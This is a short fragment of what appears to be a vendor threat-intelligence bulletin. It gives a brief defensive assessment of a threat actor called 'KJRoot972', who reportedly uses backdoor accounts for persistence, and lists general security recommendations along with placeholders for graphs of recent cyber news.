
Source: Underground forums
ETLM Assessment:
Threat actor “KJRoot972” represents a notable threat in the cybersecurity landscape. Their methods of exploiting vulnerabilities and maintaining persistence through backdoor accounts highlight the need for robust security measures, including strong password policies, regular updates, and monitoring for unauthorized account changes. Organizations are encouraged to implement comprehensive security practices to mitigate the risks associated with such threat actors.
STRATEGIC RECOMMENDATIONS
MANAGEMENT RECOMMENDATIONS
TACTICAL RECOMMENDATIONS




Please find the Geography-Wise and Industry-Wise breakup of cyber news for the last 5 days as part of the situational awareness pillar.
Geography-Wise Graph
Industry-Wise Graph
For situational awareness intelligence and specific insights mapped to your organisation’s geography, industry, technology, please access DeCYFIR.